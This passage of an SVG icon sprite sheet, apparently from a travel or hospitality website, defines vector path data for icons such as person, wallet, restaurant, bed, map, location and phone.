0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 0.5664557,0.420114 1.4094823,0.409315 1.9539473,-0.134942 l 0.620049,-0.617596 c 0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
